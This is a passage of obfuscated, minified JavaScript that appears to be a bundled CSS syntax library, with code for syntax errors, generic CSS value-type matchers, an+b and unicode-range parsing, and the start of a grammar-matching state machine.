gq=Hh,Y=H['MZ'](D);return(Y[gq(0x41a)]&&k?this[gq(0x6ed)][Y[gq(0x117)]]||this[gq(0x6ed)][Y[gq(0x524)]]:this[gq(0x6ed)][Y[gq(0x117)]])||null;}[Hh(0xdf0)](D){const gN=Hh;return hasOwnProperty[gN(0xbfb)](this[gN(0x96b)],D)?this[gN(0x96b)][D]:null;}[Hh(0x1036)](){const gF=Hh;function D(Q,Z0){return Z0?'<'+Q+'>':'<\x27'+Q+'\x27>';}function k(Q,Z0,Z1,Z2){const gA=a2U;if(Z1[gA(0x9f1)](Z0))return Z1[gA(0x953)](Z0);Z1[gA(0xcde)](Z0,!0x1),null!==Z2[gA(0xbe0)]&&(0x0,I['GG'])(Z2[gA(0xbe0)],function(Z3){const gj=gA;if(gj(0x736)!==Z3[gj(0xef2)]&&gj(0x5bf)!==Z3[gj(0xef2)])return;const Z4=gj(0x736)===Z3[gj(0xef2)]?Q[gj(0x96b)]:Q[gj(0x6ed)],Z5=gj(0x736)===Z3[gj(0xef2)]?E:R;hasOwnProperty[gj(0xbfb)](Z4,Z3[gj(0x117)])?k(Q,Z3[gj(0x117)],Z5,Z4[Z3[gj(0x117)]])&&(Y[gj(0xdb7)](D(Z0,Z1===E)+gj(0x81d)+D(Z3[gj(0x117)],gj(0x736)===Z3[gj(0xef2)])),Z1[gj(0xcde)](Z0,!0x0)):(Y[gj(0xdb7)](D(Z0,Z1===E)+gj(0xeb7)+D(Z3[gj(0x117)],gj(0x736)===Z3[gj(0xef2)])),Z1[gj(0xcde)](Z0,!0x0));},this);}const Y=[];let E=new Map(),R=new Map();for(const Q in this[gF(0x96b)])k(this,Q,E,this[gF(0x96b)][Q]);for(const Z0 in this[gF(0x6ed)])k(this,Z0,R,this[gF(0x6ed)][Z0]);const B=[...E[gF(0xb43)]()][gF(0xa9b)](Z1=>E[gF(0x953)](Z1)),T=[...R[gF(0xb43)]()][gF(0xa9b)](Z1=>R[gF(0x953)](Z1));return B[gF(0xeef)]||T[gF(0xeef)]?{'errors':Y,'types':B,'properties':T}:null;}[Hh(0x6e9)](D,k){const gn=Hh;return{'generic':this[gn(0xcc9)],'cssWideKeywords':this[gn(0x189)],'units':this[gn(0x4e5)],'types':C(this[gn(0x96b)],!k,D),'properties':C(this[gn(0x6ed)],!k,D),'atrules':G(this[gn(0x1c3)],!k,D)};}[Hh(0x60a)](){const gi=Hh;return JSON[gi(0xb7a)](this[gi(0x6e9)]());}}},0x209d:(A,j,F)=>{'use strict';F['d'](j,{'B':()=>M,'F':()=>u});var S=F(0x192b),H=F(0x24ff);const g={'offset':0x0,'line':0x1,'column':0x1};function y(x,I){const gS=a2U,X=x&&x[gS(0x9b0)]&&x[gS(0x9b0)][I];return X?gS(0x711)in X?V(X):X:null;}function V({offset:x,line:I,column:X},f){const gH=a2U,W={'offset':x,'line':I,'column':X};if(f){const P=f[gH(0xba1)](/\n|\r\n?|\f/);W[gH(0x5b1)]+=f[gH(0xeef)],W[gH(0x711)]+=P[gH(0xeef)]-0x1,W[gH(0xdc3)]=0x1===P[gH(0xeef)]?W[gH(0xdc3)]+f[gH(0xeef)]:P[gH(0x8bd)]()[gH(0xeef)]+0x1;}return W;}const M=function(x,I){const gg=a2U,X=(0x0,S['a'])(gg(0x7eb),x+(I?'\x20`'+I+'`':''));return X[gg(0x107f)]=I,X;},u=function(x,I,X,f){const gy=a2U,W=(0x0,S['a'])(gy(0x7ab),x),{css:P,mismatchOffset:J,mismatchLength:O,start:v,end:C}=function(G,L){const gV=gy,K=G[gV(0x1055)],w=G[gV(0xca5)],z=w<K[gV(0xeef)]&&K[w][gV(0x1aa)]||null,D=z!==L?z:null;let k,Y,b=0x0,E=0x0,R=0x0,B='';for(let T=0x0;T<K[gV(0xeef)];T++){const Q=K[T][gV(0xb8a)];T===w&&(E=Q[gV(0xeef)],b=B[gV(0xeef)]),null!==D&&K[T][gV(0x1aa)]===D&&(T<=w?R++:R=0x0),B+=Q;}return w===K[gV(0xeef)]||R>0x1?(k=y(D||L,gV(0x848))||V(g,B),Y=V(k)):(k=y(D,gV(0x726))||V(y(L,gV(0x726))||g,B[gV(0x58f)](0x0,b)),Y=y(D,gV(0x848))||V(k,B[gV(0x644)](b,E))),{'css':B,'mismatchOffset':b,'mismatchLength':E,'start':k,'end':Y};}(f,X);return W[gy(0xc55)]=x,W[gy(0xbe0)]=I?(0x0,H['c'])(I):gy(0x108b),W[gy(0x8f0)]=P,W[gy(0x2f3)]=J,W[gy(0x49c)]=O,W[gy(0x107d)]=x+gy(0x705)+W[gy(0xbe0)]+gy(0x269)+(P||gy(0x655))+gy(0xd32)+new Array(W[gy(0x2f3)]+0x1)[gy(0xeae)]('-')+'^',Object[gy(0xb5c)](W,v),W[gy(0x9b0)]={'source':X&&X[gy(0x9b0)]&&X[gy(0x9b0)][gy(0xcd4)]||gy(0x3a1),'start':v,'end':C},W;};},0x4a:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>W});var S=F(0x11ac);const H=0x2b,g=0x2d,y=0x6e,V=!0x0,M=!0x1;function x(P,J){const gs=a2U;return null!==P&&P[gs(0xef2)]===S['_i']&&P[gs(0xb8a)][gs(0xb4f)](0x0)===J;}function I(P,J,O){const gM=a2U;for(;null!==P&&(P[gM(0xef2)]===S['M$']||P[gM(0xef2)]===S['Mw']);)P=O(++J);return J;}function X(P,J,O,v){const gu=a2U;if(!P)return 0x0;const C=P[gu(0xb8a)][gu(0xb4f)](J);if(C===H||C===g){if(O)return 0x0;J++;}for(;J<P[gu(0xb8a)][gu(0xeef)];J++)if(!(0x0,S['yp'])(P[gu(0xb8a)][gu(0xb4f)](J)))return 0x0;return v+0x1;}function f(P,J,O){const gr=a2U;let v=!0x1,C=I(P,J,O);if(null===(P=O(C)))return J;if(P[gr(0xef2)]!==S['wN']){if(!x(P,H)&&!x(P,g))return J;if(v=!0x0,C=I(O(++C),C,O),null===(P=O(C))||P[gr(0xef2)]!==S['wN'])return 0x0;}if(!v){const G=P[gr(0xb8a)][gr(0xb4f)](0x0);if(G!==H&&G!==g)return 0x0;}return X(P,v?0x0:0x1,v,C);}function W(P,J){const gx=a2U;let O=0x0;if(!P)return 0x0;if(P[gx(0xef2)]===S['wN'])return X(P,0x0,M,O);if(P[gx(0xef2)]===S['Vy']&&P[gx(0xb8a)][gx(0xb4f)](0x0)===g){if(!(0x0,S['Nb'])(P[gx(0xb8a)],0x1,y))return 0x0;switch(P[gx(0xb8a)][gx(0xeef)]){case 0x2:return f(J(++O),O,J);case 0x3:return P[gx(0xb8a)][gx(0xb4f)](0x2)!==g?0x0:(O=I(J(++O),O,J),X(P=J(O),0x0,V,O));default:return P[gx(0xb8a)][gx(0xb4f)](0x2)!==g?0x0:X(P,0x3,V,O);}}else{if(P[gx(0xef2)]===S['Vy']||x(P,H)&&J(O+0x1)[gx(0xef2)]===S['Vy']){if(P[gx(0xef2)]!==S['Vy']&&(P=J(++O)),null===P||!(0x0,S['Nb'])(P[gx(0xb8a)],0x0,y))return 0x0;switch(P[gx(0xb8a)][gx(0xeef)]){case 0x1:return f(J(++O),O,J);case 0x2:return P[gx(0xb8a)][gx(0xb4f)](0x1)!==g?0x0:(O=I(J(++O),O,J),X(P=J(O),0x0,V,O));default:return P[gx(0xb8a)][gx(0xb4f)](0x1)!==g?0x0:X(P,0x2,V,O);}}else{if(P[gx(0xef2)]===S['fg']){let v=P[gx(0xb8a)][gx(0xb4f)](0x0),C=v===H||v===g?0x1:0x0,G=C;for(;G<P[gx(0xb8a)][gx(0xeef)]&&(0x0,S['yp'])(P[gx(0xb8a)][gx(0xb4f)](G));G++);return G===C?0x0:(0x0,S['Nb'])(P[gx(0xb8a)],G,y)?G+0x1===P[gx(0xb8a)][gx(0xeef)]?f(J(++O),O,J):P[gx(0xb8a)][gx(0xb4f)](G+0x1)!==g?0x0:G+0x2===P[gx(0xb8a)][gx(0xeef)]?(O=I(J(++O),O,J),X(P=J(O),0x0,V,O)):X(P,G+0x2,V,O):0x0;}}}return 0x0;}},0x1304:(A,j,F)=>{'use strict';const gI=a2U;F['d'](j,{'v':()=>i});const i=[gI(0xa0d),gI(0xf20),gI(0xa28),gI(0x9fb),gI(0x1013)];},0x1807:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>X});var S=F(0x11ac);const H=0x2b,g=0x2d,y=0x3f,V=0x75;function M(f,W){const gX=a2U;return null!==f&&f[gX(0xef2)]===S['_i']&&f[gX(0xb8a)][gX(0xb4f)](0x0)===W;}function x(f,W,P){const gl=a2U;let J=0x0;for(let O=W;O<f[gl(0xb8a)][gl(0xeef)];O++){const v=f[gl(0xb8a)][gl(0xb4f)](O);if(v===g&&P&&0x0!==J)return x(f,W+J+0x1,!0x1),0x6;if(!(0x0,S['tB'])(v))return 0x0;if(++J>0x6)return 0x0;}return J;}function I(f,W,P){if(!f)return 0x0;for(;M(P(W),y);){if(++f>0x6)return 0x0;W++;}return W;}function X(f,W){const ga=a2U;let P=0x0;if(null===f||f[ga(0xef2)]!==S['Vy']||!(0x0,S['Nb'])(f[ga(0xb8a)],0x0,V))return 0x0;if(null===(f=W(++P)))return 0x0;if(M(f,H))return null===(f=W(++P))?0x0:f[ga(0xef2)]===S['Vy']?I(x(f,0x0,!0x0),++P,W):M(f,y)?I(0x1,++P,W):0x0;if(f[ga(0xef2)]===S['wN']){const J=x(f,0x1,!0x0);return 0x0===J?0x0:null===(f=W(++P))?P:f[ga(0xef2)]===S['fg']||f[ga(0xef2)]===S['wN']?function(O,v){const gf=ga;return O[gf(0xb8a)][gf(0xb4f)](0x0)===v;}(f,g)&&x(f,0x1,!0x1)?P+0x1:0x0:I(J,P,W);}return f[ga(0xef2)]===S['fg']?I(x(f,0x1,!0x0),++P,W):0x0;}},0x13ba:(A,j,F)=>{'use strict';const gW=a2U;F['d'](j,{'JH':()=>R});var S=F(0x1304),H=F(0x4a),V=F(0x1807),M=F(0x11ac);const x=[gW(0xc22),gW(0x703),gW(0x867)],I=new Map([[M['zt'],M['no']],[M['AJ'],M['no']],[M['hk'],M['Oh']],[M['X6'],M['Q0']]]);function X(B,T){const gP=gW;return T<B[gP(0xeef)]?B[gP(0xb4f)](T):0x0;}function W(B,T){const gJ=gW;return(0x0,M['$C'])(B,0x0,B[gJ(0xeef)],T);}function P(B,T){const gO=gW;for(let Q=0x0;Q<T[gO(0xeef)];Q++)if(W(B,T[Q]))return!0x0;return!0x1;}function J(B,T){const gv=gW;return T===B[gv(0xeef)]-0x2&&0x5c===X(B,T)&&(0x0,M['yp'])(X(B,T+0x1));}function O(B,T,Q){const gC=gW;if(B&&gC(0x866)===B[gC(0xef2)]){const Z0=Number(void 0x0!==Q&&Q!==T[gC(0xeef)]?T[gC(0x644)](0x0,Q):T);if(isNaN(Z0))return!0x0;if(null!==B[gC(0x165)]&&Z0<B[gC(0x165)]&&gC(0x7c6)!=typeof B[gC(0x165)])return!0x0;if(null!==B[gC(0xbb3)]&&Z0>B[gC(0xbb3)]&&gC(0x7c6)!=typeof B[gC(0xbb3)])return!0x0;}return!0x1;}function C(B){return function(T,Q,Z0){const gG=a2U;return null===T?0x0:T[gG(0xef2)]===M['zt']&&P(T[gG(0xb8a)],x)?function(Z1,Z2){const gL=gG;let Z3=0x0,Z4=[],Z5=0x0;Z6:do{switch(Z1[gL(0xef2)]){case M['Q0']:case M['no']:case M['Oh']:if(Z1[gL(0xef2)]!==Z3)break Z6;if(Z3=Z4[gL(0x8bd)](),0x0===Z4[gL(0xeef)]){Z5++;break Z6;}break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:Z4[gL(0xdb7)](Z3),Z3=I[gL(0x953)](Z1[gL(0xef2)]);}Z5++;}while(Z1=Z2(Z5));return Z5;}(T,Q):B(T,Q,Z0);};}function G(B){return function(T){const ge=a2U;return null===T||T[ge(0xef2)]!==B?0x0:0x1;};}function L(B){const gd=gW;return null===B||B[gd(0xef2)]!==M['Vy']||0x2d!==X(B[gd(0xb8a)],0x0)||0x2d!==X(B[gd(0xb8a)],0x1)?0x0:0x1;}function K(B){return B&&(B=new Set(B)),function(T,Q,Z0){const gK=a2U;if(null===T||T[gK(0xef2)]!==M['fg'])return 0x0;const Z1=(0x0,M['yQ'])(T[gK(0xb8a)],0x0);if(null!==B){const Z2=T[gK(0xb8a)][gK(0x97c)]('\x5c',Z1),Z3=-0x1!==Z2&&J(T[gK(0xb8a)],Z2)?T[gK(0xb8a)][gK(0xd5b)](Z1,Z2):T[gK(0xb8a)][gK(0x644)](Z1);if(!0x1===B[gK(0x9f1)](Z3[gK(0x19b)]()))return 0x0;}return O(Z0,T[gK(0xb8a)],Z1)?0x0:0x1;};}function z(B){const gw=gW;return gw(0x5f1)!=typeof B&&(B=function(){return 0x0;}),function(T,Q,Z0){const gh=gw;return null!==T&&T[gh(0xef2)]===M['wN']&&0x0===Number(T[gh(0xb8a)])?0x1:B(T,Q,Z0);};}const D={'ident-token':G(M['Vy']),'function-token':G(M['zt']),'at-keyword-token':G(M['zu']),'hash-token':G(M['Vw']),'string-token':G(M['Qf']),'bad-string-token':G(M['Fg']),'url-token':G(M['s0']),'bad-url-token':G(M['VY']),'delim-token':G(M['_i']),'number-token':G(M['wN']),'percentage-token':G(M['Ne']),'dimension-token':G(M['fg']),'whitespace-token':G(M['M$']),'CDO-token':G(M['lh']),'CDC-token':G(M['zG']),'colon-token':G(M['Qx']),'semicolon-token':G(M['Qq']),'comma-token':G(M['A9']),'[-token':G(M['hk']),']-token':G(M['Oh']),'(-token':G(M['AJ']),')-token':G(M['no']),'{-token':G(M['X6']),'}-token':G(M['Q0'])},Y={'string':G(M['Qf']),'ident':G(M['Vy']),'percentage':C(function(B,T,Q){const gc=gW;return null===B||B[gc(0xef2)]!==M['Ne']||O(Q,B[gc(0xb8a)],B[gc(0xb8a)][gc(0xeef)]-0x1)?0x0:0x1;}),'zero':z(),'number':C(function(B,T,Q){const go=gW;if(null===B)return 0x0;const Z0=(0x0,M['yQ'])(B[go(0xb8a)],0x0);return Z0===B[go(0xb8a)][go(0xeef)]||J(B[go(0xb8a)],Z0)?O(Q,B[go(0xb8a)],Z0)?0x0:0x1:0x0;}),'integer':C(function(B,T,Q){const gz=gW;if(null===B||B[gz(0xef2)]!==M['wN'])return 0x0;let Z0=0x2b===X(B[gz(0xb8a)],0x0)||0x2d===X(B[gz(0xb8a)],0x0)?0x1:0x0;for(;Z0<B[gz(0xb8a)][gz(0xeef)];Z0++)if(!(0x0,M['yp'])(X(B[gz(0xb8a)],Z0)))return 0x0;return O(Q,B[gz(0xb8a)],Z0)?0x0:0x1;}),'custom-ident':function(B){const gD=gW;if(null===B||B[gD(0xef2)]!==M['Vy'])return 0x0;const T=B[gD(0xb8a)][gD(0x19b)]();return P(T,S['v'])||W(T,gD(0x9d2))?0x0:0x1;},'dashed-ident':L,'custom-property-name':function(B){const gk=gW;return L(B)?'--'===B[gk(0xb8a)]?0x0:0x1:0x0;},'hex-color':function(B){const gY=gW;if(null===B||B[gY(0xef2)]!==M['Vw'])return 0x0;const T=B[gY(0xb8a)][gY(0xeef)];if(0x4!==T&&0x5!==T&&0x7!==T&&0x9!==T)return 0x0;for(let Q=0x1;Q<T;Q++)if(!(0x0,M['tB'])(X(B[gY(0xb8a)],Q)))return 0x0;return 0x1;},'id-selector':function(B){const gp=gW;return null===B||B[gp(0xef2)]!==M['Vw']?0x0:(0x0,M['o6'])(X(B[gp(0xb8a)],0x1),X(B[gp(0xb8a)],0x2),X(B[gp(0xb8a)],0x3))?0x1:0x0;},'an-plus-b':H['A'],'urange':V['A'],'declaration-value':function(B,T){const gb=gW;if(!B)return 0x0;let Q=0x0,Z0=[],Z1=0x0;Z2:do{switch(B[gb(0xef2)]){case M['Fg']:case M['VY']:break Z2;case M['Q0']:case M['no']:case M['Oh']:if(B[gb(0xef2)]!==Q)break Z2;Q=Z0[gb(0x8bd)]();break;case M['Qq']:if(0x0===Q)break Z2;break;case M['_i']:if(0x0===Q&&'!'===B[gb(0xb8a)])break Z2;break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:Z0[gb(0xdb7)](Q),Q=I[gb(0x953)](B[gb(0xef2)]);}Z1++;}while(B=T(Z1));return Z1;},'any-value':function(B,T){const gE=gW;if(!B)return 0x0;let Q=0x0,Z0=[],Z1=0x0;Z2:do{switch(B[gE(0xef2)]){case M['Fg']:case M['VY']:break Z2;case M['Q0']:case M['no']:case M['Oh']:if(B[gE(0xef2)]!==Q)break Z2;Q=Z0[gE(0x8bd)]();break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:Z0[gE(0xdb7)](Q),Q=I[gE(0x953)](B[gE(0xef2)]);}Z1++;}while(B=T(Z1));return Z1;}};function E(B){const {angle:T,decibel:Q,frequency:Z0,flex:Z1,length:Z2,resolution:Z3,semitones:Z4,time:Z5}=B||{};return{'dimension':C(K(null)),'angle':C(K(T)),'decibel':C(K(Q)),'frequency':C(K(Z0)),'flex':C(K(Z1)),'length':C(z(K(Z2))),'resolution':C(K(Z3)),'semitones':C(K(Z4)),'time':C(K(Z5))};}function R(B){return{...D,...Y,...E(B)};}},0x2613:(A,j,F)=>{'use strict';const gm=a2U;F['d'](j,{'$n':()=>y,'E_':()=>H,'gt':()=>C,'mX':()=>V});var S=F(0x7fd);const H={'type':gm(0xff0)},y={'type':gm(0xada)},V={'type':gm(0xf3e)},M=0x28,x=0x29;function I(G,L,K){const gt=gm;return L===H&&K===y||G===H&&L===H&&K===H?G:('If'===G[gt(0xef2)]&&G[gt(0xd95)]===y&&L===H&&(L=G[gt(0x4ef)],G=G[gt(0xab6)]),{'type':'If','match':G,'then':L,'else':K});}function X(G){const gR=gm;return G[gR(0xeef)]>0x2&&G[gR(0xb4f)](G[gR(0xeef)]-0x2)===M&&G[gR(0xb4f)](G[gR(0xeef)]-0x1)===x;}function W(G){const gB=gm;return gB(0xe1d)===G[gB(0xef2)]||gB(0x4a5)===G[gB(0xef2)]||gB(0x371)===G[gB(0xef2)]||gB(0x736)===G[gB(0xef2)]&&X(G[gB(0x117)]);}function P(G,L='\x20',K=!0x1){const gT=gm;return{'type':gT(0xae5),'terms':G,'combinator':L,'disallowEmpty':!0x1,'explicit':K};}function J(G,L,K=new Set()){const gQ=gm;if(!K[gQ(0x9f1)](G))switch(K[gQ(0x7a1)](G),G[gQ(0xef2)]){case'If':G[gQ(0xab6)]=J(G[gQ(0xab6)],L,K),G[gQ(0x4ef)]=J(G[gQ(0x4ef)],L,K),G[gQ(0xd95)]=J(G[gQ(0xd95)],L,K);break;case gQ(0x736):return L[G[gQ(0x117)]]||G;}return G;}function O(G,L,K){const y0=gm;switch(G){case'\x20':{let w=H;for(let z=L[y0(0xeef)]-0x1;z>=0x0;z--)w=I(L[z],w,y);return w;}case'|':{let D=y,k=null;for(let Y=L[y0(0xeef)]-0x1;Y>=0x0;Y--){let b=L[Y];if(W(b)&&(null===k&&Y>0x0&&W(L[Y-0x1])&&(k=Object[y0(0x78a)](null),D=I({'type':y0(0x476),'map':k},H,D)),null!==k)){const E=(X(b[y0(0x117)])?b[y0(0x117)][y0(0x58f)](0x0,-0x1):b[y0(0x117)])[y0(0x19b)]();if(E in k==0x0){k[E]=b;continue;}}k=null,D=I(b,H,D);}return D;}case'&&':{if(L[y0(0xeef)]>0x5)return{'type':y0(0xdd3),'terms':L,'all':!0x0};let R=y;for(let B=L[y0(0xeef)]-0x1;B>=0x0;B--){const T=L[B];let Q;Q=L[y0(0xeef)]>0x1?O(G,L[y0(0xa9b)](function(Z0){return Z0!==T;}),!0x1):H,R=I(T,Q,R);}return R;}case'||':{if(L[y0(0xeef)]>0x5)return{'type':y0(0xdd3),'terms':L,'all':!0x1};let Z0=K?H:y;for(let Z1=L[y0(0xeef)]-0x1;Z1>=0x0;Z1--){const Z2=L[Z1];let Z3;Z3=L[y0(0xeef)]>0x1?O(G,L[y0(0xa9b)](function(Z4){return Z4!==Z2;}),!0x0):H,Z0=I(Z2,Z3,Z0);}return Z0;}}}function v(G){const y1=gm;if(y1(0x5f1)==typeof G)return{'type':y1(0xedb),'fn':G};switch(G[y1(0xef2)]){case y1(0xae5):{let L=O(G[y1(0x186)],G[y1(0x880)][y1(0x761)](v),!0x1);return G[y1(0x7ef)]&&(L=I(L,V,y)),L;}case y1(0x195):return function(K){const y2=y1;let w=H,z=v(K[y2(0x3d8)]);if(0x0===K[y2(0xbb3)])z=I(z,V,y),w=I(z,null,y),w[y2(0x4ef)]=I(H,H,w),K[y2(0x44c)]&&(w[y2(0x4ef)][y2(0xd95)]=I({'type':y2(0x53f),'syntax':K},w,y));else{for(let D=K[y2(0x165)]||0x1;D<=K[y2(0xbb3)];D++)K[y2(0x44c)]&&w!==H&&(w=I({'type':y2(0x53f),'syntax':K},w,y)),w=I(z,I(H,H,w),y);}if(0x0===K[y2(0x165)])w=I(H,H,w);else{for(let k=0x0;k<K[y2(0x165)]-0x1;k++)K[y2(0x44c)]&&w!==H&&(w=I({'type':y2(0x53f),'syntax':K},w,y)),w=I(z,w,y);}return w;}(G);case y1(0xb8e):{const K=v(G[y1(0x3d8)]),w=v(P([P([{'type':y1(0xe1d),'name':y1(0x966)},{'type':y1(0x736),'name':y1(0xa54)}]),P([{'type':y1(0x736),'name':y1(0xa54)},P([{'type':y1(0x195),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':y1(0xe1d),'name':y1(0x9c1)},{'type':y1(0x736),'name':y1(0xa54)}])},{'type':y1(0x195),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':y1(0xe1d),'name':'or'},{'type':y1(0x736),'name':y1(0xa54)}])}],'|')])],'|')),z=v(P([{'type':y1(0x736),'name':y1(0x843)},P([{'type':y1(0xf01),'value':'('},{'type':y1(0x736),'name':y1(0x85d)},{'type':y1(0xf01),'value':')'}]),{'type':y1(0x736),'name':y1(0x222)}],'|'));return J(z,{'!term':K,'!self':w}),J(w,{'!boolean-group':z}),w;}case y1(0x736):case y1(0x5bf):return{'type':G[y1(0xef2)],'name':G[y1(0x117)],'syntax':G};case y1(0xe1d):return{'type':G[y1(0xef2)],'name':G[y1(0x117)][y1(0x19b)](),'syntax':G};case y1(0x4a5):return{'type':G[y1(0xef2)],'name':'@'+G[y1(0x117)][y1(0x19b)](),'syntax':G};case y1(0x371):return{'type':G[y1(0xef2)],'name':G[y1(0x117)][y1(0x19b)]()+'(','syntax':G};case y1(0xe72):return 0x3===G[y1(0xb8a)][y1(0xeef)]?{'type':y1(0xf01),'value':G[y1(0xb8a)][y1(0xb66)](0x1),'syntax':G}:{'type':G[y1(0xef2)],'value':G[y1(0xb8a)][y1(0x644)](0x1,G[y1(0xb8a)][y1(0xeef)]-0x2)[y1(0x897)](/\\'/g,'\x27'),'syntax':G};case y1(0xf01):return{'type':G[y1(0xef2)],'value':G[y1(0xb8a)],'syntax':G};case y1(0x53f):return{'type':G[y1(0xef2)],'syntax':G};default:throw new Error(y1(0x3b4),G[y1(0xef2)]);}}function C(G,L){const y3=gm;return y3(0x7c6)==typeof G&&(G=(0x0,S['q'])(G)),{'type':y3(0x2ad),'match':v(G),'syntax':L||null,'source':G};}},0x16e6:(A,j,F)=>{'use strict';const y4=a2U;F['d'](j,{'wg':()=>K});var S=F(0x2613),H=F(0xb59);const {hasOwnProperty:V}=Object[y4(0xde4)],M=0x0,x=0x1,I=0x2,X=0x3,W=y4(0xff0),P=y4(0xada),J=y4(0x62f),O=0x3a98;let v=0x0;function C(w,z){const y5=y4;if(w[y5(0xeef)]!==z[y5(0xeef)])return!0x1;for(let D=0x0;D<w[y5(0xeef)];D++){const k=z[y5(0xb4f)](D);let Y=w[y5(0xb4f)](D);if(Y>=0x41&&Y<=0x5a&&(Y|=0x20),Y!==k)return!0x1;}return!0x0;}function G(w){const y6=y4;return null===w||w[y6(0xef2)]===H['A9']||w[y6(0xef2)]===H['zt']||w[y6(0xef2)]===H['AJ']||w[y6(0xef2)]===H['hk']||w[y6(0xef2)]===H['X6']||function(z){const y7=y6;return z[y7(0xef2)]===H['_i']&&'?'!==z[y7(0xb8a)];}(w);}function L(w){const y8=y4;return null===w||w[y8(0xef2)]===H['no']||w[y8(0xef2)]===H['Oh']||w[y8(0xef2)]===H['Q0']||w[y8(0xef2)]===H['_i']&&'/'===w[y8(0xb8a)];}function K(z,D,k){const yA=y4,Y=function(Q,Z0,Z1){const yN=a2U;function Z2(){const y9=a2U;do{ZF++,Zj=ZF<Q[y9(0xeef)]?Q[ZF]:null;}while(null!==Zj&&(Zj[y9(0xef2)]===H['M$']||Zj[y9(0xef2)]===H['Mw']));}function Z3(ZS){const yZ=a2U,ZH=ZF+ZS;return ZH<Q[yZ(0xeef)]?Q[ZH]:null;}function Z4(ZS,ZH){return{'nextState':ZS,'matchStack':Zi,'syntaxStack':Z9,'thenStack':ZZ,'tokenIndex':ZF,'prev':ZH};}function Z5(ZS){ZZ={'nextState':ZS,'matchStack':Zi,'syntaxStack':Z9,'prev':ZZ};}function Z6(ZS){ZU=Z4(ZS,ZU);}function Z7(){const yU=a2U;Zi={'type':x,'syntax':Z0[yU(0xbe0)],'token':Zj,'prev':Zi},Z2(),Zq=null,ZF>Zn&&(Zn=ZF);}function Z8(){const yq=a2U;Zi=Zi[yq(0xef2)]===I?Zi[yq(0xdcd)]:{'type':X,'syntax':Z9[yq(0xbe0)],'token':Zi[yq(0xdb0)],'prev':Zi},Z9=Z9[yq(0xdcd)];}let Z9=null,ZZ=null,ZU=null,Zq=null,ZN=0x0,ZA=null,Zj=null,ZF=-0x1,Zn=0x0,Zi={'type':M,'syntax':null,'token':null,'prev':null};for(Z2();null===ZA&&++ZN<O;)switch(Z0[yN(0xef2)]){case yN(0xff0):if(null===ZZ){if(null!==Zj&&(ZF!==Q[yN(0xeef)]-0x1||'\x5c0'!==Zj[yN(0xb8a)]&&'\x5c9'!==Zj[yN(0xb8a)])){Z0=S['$n'];break;}ZA=W;break;}if((Z0=ZZ[yN(0x2a9)])===S['mX']){if(ZZ[yN(0x253)]===Zi){Z0=S['$n'];break;}Z0=S['E_'];}for(;ZZ[yN(0xfe6)]!==Z9;)Z8();ZZ=ZZ[yN(0xdcd)];break;case yN(0xada):if(null!==Zq&&!0x1!==Zq)(null===ZU||ZF>ZU[yN(0xdde)])&&(ZU=Zq,Zq=!0x1);else{if(null===ZU){ZA=P;break;}}Z0=ZU[yN(0x2a9)],ZZ=ZU[yN(0x10af)],Z9=ZU[yN(0xfe6)],Zi=ZU[yN(0x253)],ZF=ZU[yN(0xdde)],Zj=ZF<Q[yN(0xeef)]?Q[ZF]:null,ZU=ZU[yN(0xdcd)];break;case yN(0x2ad):Z0=Z0[yN(0xab6)];break;case'If':Z0[yN(0xd95)]!==S['$n']&&Z6(Z0[yN(0xd95)]),Z0[yN(0x4ef)]!==S['E_']&&Z5(Z0[yN(0x4ef)]),Z0=Z0[yN(0xab6)];break;case yN(0xdd3):Z0={'type':yN(0x94c),'syntax':Z0,'index':0x0,'mask':0x0};break;case yN(0x94c):{const Zg=Z0[yN(0xbe0)][yN(0x880)];if(Z0[yN(0x103e)]===Zg[yN(0xeef)]){if(0x0===Z0[yN(0x378)]||Z0[yN(0xbe0)][yN(0xdf6)]){Z0=S['$n'];break;}Z0=S['E_'];break;}if(Z0[yN(0x378)]===(0x1<<Zg[yN(0xeef)])-0x1){Z0=S['E_'];break;}for(;Z0[yN(0x103e)]<Zg[yN(0xeef)];Z0[yN(0x103e)]++){const Zy=0x1<<Z0[yN(0x103e)];if(!(Z0[yN(0x378)]&Zy)){Z6(Z0),Z5({'type':yN(0x519),'syntax':Z0[yN(0xbe0)],'mask':Z0[yN(0x378)]|Zy}),Z0=Zg[Z0[yN(0x103e)]++];break;}}break;}case yN(0x519):Z0={'type':yN(0x94c),'syntax':Z0[yN(0xbe0)],'index':0x0,'mask':Z0[yN(0x378)]};break;case yN(0x476):if(null!==Zj){let ZV=Zj[yN(0xb8a)][yN(0x19b)]();if(-0x1!==ZV[yN(0x97c)]('\x5c')&&(ZV=ZV[yN(0x897)](/\\[09].*$/,'')),V[yN(0xbfb)](Z0[yN(0x761)],ZV)){Z0=Z0[yN(0x761)][ZV];break;}}Z0=S['$n'];break;case yN(0xedb):{const Zs=null!==Z9?Z9[yN(0xd49)]:null,ZM=ZF+Math[yN(0x8d9)](Z0['fn'](Zj,Z3,Zs));if(!isNaN(ZM)&&ZM>ZF){for(;ZF<ZM;)Z7();Z0=S['E_'];}else Z0=S['$n'];break;}case yN(0x736):case yN(0x5bf):{const Zu=yN(0x736)===Z0[yN(0xef2)]?yN(0x96b):yN(0x6ed),Zr=V[yN(0xbfb)](Z1,Zu)?Z1[Zu][Z0[yN(0x117)]]:null;if(!Zr||!Zr[yN(0xab6)])throw new Error(yN(0x25c)+(yN(0x736)===Z0[yN(0xef2)]?'<'+Z0[yN(0x117)]+'>':'<\x27'+Z0[yN(0x117)]+'\x27>'));if(!0x1!==Zq&&null!==Zj&&yN(0x736)===Z0[yN(0xef2)]&&(yN(0x2ef)===Z0[yN(0x117)]&&Zj[yN(0xef2)]===H['Vy']||yN(0xeef)===Z0[yN(0x117)]&&'0'===Zj[yN(0xb8a)])){null===Zq&&(Zq=Z4(Z0,ZU)),Z0=S['$n'];break;}Z9={'syntax':Z0[yN(0xbe0)],'opts':Z0[yN(0xbe0)][yN(0xd49)]||null!==Z9&&Z9[yN(0xd49)]||null,'prev':Z9},Zi={'type':I,'syntax':Z0[yN(0xbe0)],'token':Zi[yN(0xdb0)],'prev':Zi},Z0=Zr[yN(0x1df)]||Zr[yN(0xab6)];break;}case yN(0xe1d):{const Zx=Z0[yN(0x117)];if(null!==Zj){let 